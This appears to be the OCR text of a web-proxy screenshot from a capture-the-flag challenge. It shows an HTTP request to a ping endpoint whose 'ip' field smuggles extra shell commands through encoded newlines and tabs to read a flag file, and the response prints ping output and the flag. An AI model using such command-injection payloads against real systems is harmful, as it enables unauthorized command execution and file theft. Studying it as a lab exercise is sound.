 1 ×
+
发送
取消
< ▼
> ▼
目标:
请求
美化 Raw Hex
\n
1 POST /api.php HTTP/1.1
2 Host: 120.27.148.152:50015
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 53
10 Origin: http://120.27.148.152:50015
11 Connection: close
12 Referer: http://120.27.148.152:50015/
13 Cookie: role=guest
14
15 ip=127.0.0.1%0acd%09..%0acd%09..%0acd%09..%0acat%09f*
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Oct 2023 10:19:59 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 470
9
10 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
11 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms
12 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.038 ms
13 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.046 ms
14 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.043 ms
15
16 --- 127.0.0.1 ping statistics ---
17 4 packets transmitted, 4 received, 0% packet loss, time 3069ms
18 rtt min/avg/max/mdev = 0.026/0.038/0.046/0.007 ms
19 0xGame{19c71976-d7d8-4ab8-9ea5-6ea3800f59f6}
20